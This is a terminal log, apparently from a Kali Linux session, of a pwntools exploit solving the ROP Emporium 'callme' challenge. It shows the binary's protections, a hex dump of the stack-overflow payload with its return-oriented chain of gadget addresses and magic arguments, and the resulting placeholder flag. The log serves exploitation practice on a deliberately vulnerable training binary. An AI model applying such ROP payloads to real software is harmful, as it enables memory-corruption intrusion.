 (py3)-(kali㉿playground-kali)-[~/ropemporium/callme]
$ [2023-03-15 00:10:08] python3 e.py
[*] '/home/kali/ropemporium/callme/callme'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
RUNPATH: b'.'
[+] Starting local process '/home/kali/ropemporium/callme/callme' argv=[b'/home/kali/ropemporium/callme/callme'] : pid 3167167
[DEBUG] Received 0×44 bytes:
b'callme by ROP Emporium\n'
b'x86_64\n'
b'\n'
b'Hope you read the instructions...\n'
b'\n'
b'> '
[DEBUG] Sent 0×e9 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000020 41 41 41 41 41 41 41 41 a3 09 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000030 ef be ad de ef be ad de a1 09 40 00 00 00 00 00 │····│····│··@·│····│
00000040 be ba fe ca be ba fe ca 00 00 00 00 00 00 00 00 │····│····│····│····│
00000050 3e 09 40 00 00 00 00 00 0d f0 0d d0 0d f0 0d d0 │>·@·│····│····│····│
00000060 20 07 40 00 00 00 00 00 a3 09 40 00 00 00 00 00 │ ·@·│····│··@·│····│
00000070 ef be ad de ef be ad de a1 09 40 00 00 00 00 00 │····│····│··@·│····│
00000080 be ba fe ca be ba fe ca 00 00 00 00 00 00 00 00 │····│····│····│····│
00000090 3e 09 40 00 00 00 00 00 0d f0 0d d0 0d f0 0d d0 │>·@·│····│····│····│
000000a0 40 07 40 00 00 00 00 00 a3 09 40 00 00 00 00 00 │@·@·│····│··@·│····│
000000b0 ef be ad de ef be ad de a1 09 40 00 00 00 00 00 │····│····│··@·│····│
000000c0 be ba fe ca be ba fe ca 00 00 00 00 00 00 00 00 │····│····│····│····│
000000d0 3e 09 40 00 00 00 00 00 0d f0 0d d0 0d f0 0d d0 │>·@·│····│····│····│
000000e0 f0 06 40 00 00 00 00 00 0a │··@·│····│·│
000000e9
[*] Switching to interactive mode
[*] Process '/home/kali/ropemporium/callme/callme' stopped with exit code 0 (pid 3167167)
[DEBUG] Received 0×68 bytes:
b'Thank you!\n'
b'callme_one() called correctly\n'
b'callme_two() called correctly\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
callme_one() called correctly
callme_two() called correctly
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$